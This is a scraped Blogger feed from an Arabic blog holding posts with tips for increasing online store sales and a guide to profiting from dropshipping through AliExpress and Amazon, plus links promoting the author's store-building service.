style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاستهداف العملاء المحتملين\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالقيام بالحملات الإعلانية في مواقع التواصل الاجتماعي أمر مهم للغاية من أجل التسويق الأفضل للمتجر، لكن إن لم تستهدف العميل الصحيح الذي يهمه المنتج حقا، فإن حملتك الاعلانية فاشلة، لذلك ادرس جيدا عملائك واهتماماتهم لتستطيع استهداف الفئة الصحيحة وتكون الحملة ناجحة بنتائج جيدة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتقديم إغراءات للعملاء\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالعملاء عموما يميلون للتخفيضات، الأسعار المغرية، الهدايا، القسائم، كل شيء يجعلهم يشعرون بالسعادة للحصول على ميزة اضافية وشراء المنتج بسعر منخفض، لذلك اعتمد على سياسة التخفيضات في فترات محددة ولمدة محدودة، واعتماد قسائم أو كوبونات الشراء بحيث يحصل العميل على كوبون عندما يصل إلى مبلغ معين في عملية الشراء، وحتى اعتماد القسائم في فترة التخفيضات مثل المتاجر الكبرى على غرار أمازون.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eربط المنتجات ببعضها\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن الأشياء التي تساعدك على جعل الزبون يبقى في المتجر لفترة أطول هي اقتراح المزيد والمزيد من المنتجات ذات صلة بالمنتج الذي اختاره وأضيف إلى السلة لكونها منتجات مرتبطة ببعضها او مكملة لبعضها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتركيز على المنتجات الأكثر مبيعا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعرفة أكثر المنتجات شعبية، زيارة ومبيعا أمر مهم للغاية يساعدك في فهم زبائنك بشكل أفضل، أذواقهم واحتياجاتهم، فإذا عرفت المنتج الذي عليه الطلب أكثر يمكنك عرض المزيد منه وتحقيق أرباح إضافية من بيعه عن طريق القيام بحملات إعلانية مدفوعة عنه ليظهر لأكبر عدد من المستهلكين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتخفيض نسبة التخلي عن السلة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيتخلى العملاء عن السلة بمعدل 4 تريليون دولار سنويا، ولا يعني أن كل منتج يضاف إلى السلة سيكمل طريقه نحو الشحن، لان معظم العملاء يغيرون رأيهم شأن المنتجات وعملية الشراء لعد أسباب مختلفة أهمها هو التعقيدات التي يجدها في إتمام عملية الدفع لذلك احرص على الاعتماد على خطوات دفع سهلة وبسيطة دون تعقيدات، ومنه تحسين تجربة المستخدم داخل الموقع ليبقى لأطول فترة ممكنة يتحول في المتجر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاستغلال العطل والأعياد\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعتبر مواسم العطل والأعياد من أكثر الفترات التي تزيد فيها نسبة الإنفاق لدى المستهلكين، سواء للتحضير للمناسبة أو لتقديم الهدايا، ولهذا عليك استغلال هذه الفترة جيدا من أجل تحقيق المزيد من الأرباح، عبر تقديم تخفيضات خاصة وحصرية على المنتجات ونخص بالذكر المنتجات الأكثر طلبا.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما يمكنك الاعتماد على النشرات البريدية وتذكير العملاء بأوقات الأعياد والعروض المقدمة من قبلك في المتجر وتحفيزهم على الشراء والإنفاق أكثر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: 'Times New Roman'; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7632905821456590430\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/10\/Tips-to-increase-online-store-sales.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7632905821456590430"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7632905821456590430"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/10\/Tips-to-increase-online-store-sales.html","title":"نصائح لزيادة مبيعات المتجر الإلكتروني"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh5.googleusercontent.com\/ZI2ZF0cQL08_YRMFNdDoICXR0TsVjaI7HsnCz4m6LThZHI5-PyodOEzahEIwXR_pkyGtvR1cVE9afw-ZNut5EF-L74pys4YQSkhQptj9fS1BjBhgRSAS-m4WVpNkuUjSa1uXis6gyhjs5pNYXbR60fLmmRxu9Ry2FyLW-r8TL2GZ107AoUVdZK9HYw=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7257269631892839292"},"published":{"$t":"2022-06-27T15:24:00.001-07:00"},"updated":{"$t":"2022-06-27T15:24:53.373-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التجارة الإلكترونية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الدروب شيبينج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"}],"title":{"type":"text","$t":"أفضل و أسهل طريقة للربح من الدروب شيبينج"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"الدروب شيبنج,الدروب شيبينج,ما هو الدروب شيبنج,دروب شيبينج,الدروب شيبينغ,دروب شيبنج,ارباح الدروب شيبينج,حكم الدروب شيبينج في الاسلام,الدروب شيبينق,الربح من الدروب شيبينج,اداة الربح من الدروب شيبينج,شرح الدروب شيبنج,الدروب,الدروب شيبنج للمبتدئين,هل الدروب شيبنج مربح,الدروب شيبنج aliexpress,كورس الربح من الدروب شيبينج ( أمازون _ إيباي)\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eأفضل و أسهل طريقة للربح من الدروب شيبينج\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتختلف طرق الربح من الإنترنت و خاصة \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E و هذا على حسب النظام الذي تعمل به بعض المواقع، و يعتبر مجال الدروب شيبينج من أحد أفضل الطرق في التجارة الإلكترونية بدون رأس مال و بدون أن تملك السلعة أو المحل... كل هذه التفاصيل سنتعرف عليها في هذا المقال.\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeJqY118i_73Ucg2yBCxbOXRGS5tjcxq5iRhARGETj6GnJlo-aZFEpyevJ9g7jnEdU4wH5VQgAJk40iGPoRQLxKnUtjRMXIyeWX450349rKr63WZffh7VC4L0_QnzRulYr_23VJ_iUuz5PUrs1YnixnpZ5_UA7sDi9T-nUon5TRR2D2VpVFQPf8kF\/s640\/%D8%A3%D9%81%D8%B6%D9%84%20%D9%88%20%D8%A3%D8%B3%D9%87%D9%84%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%AF%D8%B1%D9%88%D8%A8%20%D8%B4%D9%8A%D8%A8%D9%8A%D9%86%D8%AC.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل و أسهل طريقة للربح من الدروب شيبينج\" border=\"0\" data-original-height=\"455\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeJqY118i_73Ucg2yBCxbOXRGS5tjcxq5iRhARGETj6GnJlo-aZFEpyevJ9g7jnEdU4wH5VQgAJk40iGPoRQLxKnUtjRMXIyeWX450349rKr63WZffh7VC4L0_QnzRulYr_23VJ_iUuz5PUrs1YnixnpZ5_UA7sDi9T-nUon5TRR2D2VpVFQPf8kF\/s16000\/%D8%A3%D9%81%D8%B6%D9%84%20%D9%88%20%D8%A3%D8%B3%D9%87%D9%84%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%AF%D8%B1%D9%88%D8%A8%20%D8%B4%D9%8A%D8%A8%D9%8A%D9%86%D8%AC.png\" title=\"أفضل و أسهل طريقة للربح من الدروب شيبينج\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل و أسهل طريقة للربح من الدروب شيبينج\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالدروب شيبينج\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eماهو\u0026nbsp;الدروب شيبينج dropshipping ؟\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;الدروب شيبينج بإختصار هو شراء المنتجات من مواقع مختلفة للزبون مباشرة بعد أن يدفع لك ثمن المنتج الذي تحدده أنت.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلكي تفهم أكثر... أنت تحتاج لصفحة فيسبوك أو متجر إلكتروني و تعرض فيه بعض المنتجات، فكل شخص يقوم بطلب المنتج أو شراء المنتج من متجرك أو من صفحتك فأنت بدورك تقوم بشرائه له من بعض المواقع مثل موقع أمازون أو موقع aliexpress و يكون الطلب مباشر لعنوانه المنزلي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعلم التجارة الإلكترونية من الصفر\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أربح من الدروب شيبينج\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالربح من الدروب شيبينج يكون عن طريق وضع سعر المنتج في موقعك أو صفحتك\u0026nbsp; أكثر من سعر المنتج المعروض في موقع علي اكسبرس.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعلى سبيل المثال : منتج ما سعره 10 دولار من موقع علي إكسبرس، فيجب أن تقوم أنت بوضع سعر المنتج في صفحتك أو متجرك من 15 الى 20 دولار، و أرباحك هنا تكون 5 أو 10 دولار على حسب إختيارك للسعر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eدليل شامل للتجارة الإلكترونية للمبتدئين\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أختار المنتج المناسب\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من المنتجات الجيدة و التي عليها طلب كثير، و لكن غالبا ما نجد بعض المواقع و المتاجر تقوم بعمل إعلان ممول لمنتج ما على الفيسبوك أو الإنستقرام، فيمكنك أن تبيع نفس المنتج الذي يظهر لك في إعلانات الفيسبوك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eغالبا ما نجد بعض المنتجات غير متوفرة في المنطقة التي نعيش فيها أو نجدها بسعر مرتفع جدا، ففي هذه الحالة يجب أن تستغل الفرصة في بيع هذه المنتجات الغير موجودة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقالب سوق أفضل قالب لبيع المنتجات\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أختار السعر المناسب\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eطبعا أسعار المنتجات في المحلات ليست نفس أسعار المنتجات في موقع على إكسبرس و أمازون، فيتم إختيار السعر عن طريقتين و هما :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأن يكون السعر أقل من سعر المحلات، و أن يكون السعر أكثر من سعر موقع على إكسبرس و أمازون.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eتعرف على أفضل قالب بلوجر في مجال الدروب شيبينج و التجارة الإلكترونية\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أفتح متجر إلكتروني لبيع المنتجات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك العديد من الطرق لإنشاء متجر إلكتروني للعمل في مجال الدروب شيبينج و يمكنك إختيار بعض المنصات مثل سلة أو يمكنك أن تمتلك متجر إلكتروني على الووردبريس أو بلوجر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من القوالب الخاصة ببيع المنتجات و بطرق دفع متعددة مثل البايبال و الشيك و التحويل البنكي و حتى الدفع عند الإستلام.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/online-store-template-on-blogger.html\" target=\"_blank\"\u003Eتعرف على أفضل 3 قوالب بلوجر للدروب شيبينج\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا كنت مبتدئ في هذا المجال فأنصحك أن تبدأ على بلوجر و تتوفر قوالب بلوجر على طرق دفع متعددة مثل البايبال و الشيك و التحويل البنكي و الدفع عند الإستلام، أما الووردبريس فيمكنك إضافة طرق دفع أخرى على حسب طلبك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/05\/Top-5-WordPress-E-Commerce-Templates.html\" target=\"_blank\"\u003Eتعرف على أفضل 5 قوالب وورد بريس للتجارة الإلكترونية\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eملاحظة\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا كنت ترغب في عمل موقع إلكتروني على بلوجر لبيع المنتجات بطرق دفع متعددة مثل البايبال و الشيك و التحويل البنكي و الدفع عند الإستلام فنحن نقدم هذه الخدمة في \u003Ca href=\"https:\/\/www.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع خدماتنا\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكنك الإطلاع على بعض الخدمات التي نقدمها و طلبها مباشرة أو \u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eالإستفسار عبر الواتساب\u003C\/a\u003E قبل شراء الخدمة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع خدماتنا\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7257269631892839292\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/06\/The-best-and-easiest-way-to-profit-from-dropshipping.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7257269631892839292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7257269631892839292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/06\/The-best-and-easiest-way-to-profit-from-dropshipping.html","title":"أفضل و أسهل طريقة للربح من الدروب شيبينج"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeJqY118i_73Ucg2yBCxbOXRGS5tjcxq5iRhARGETj6GnJlo-aZFEpyevJ9g7jnEdU4wH5VQgAJk40iGPoRQLxKnUtjRMXIyeWX450349rKr63WZffh7VC4L0_QnzRulYr_23VJ_iUuz5PUrs1YnixnpZ5_UA7sDi9T-nUon5TRR2D2VpVFQPf8kF\/s72-c\/%D8%A3%D9%81%D8%B6%D9%84%20%D9%88%20%D8%A3%D8%B3%D9%87%D9%84%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%AF%D8%B1%D9%88%D8%A8%20%D8%B4%D9%8A%D8%A8%D9%8A%D9%86%D8%AC.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 19623
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست 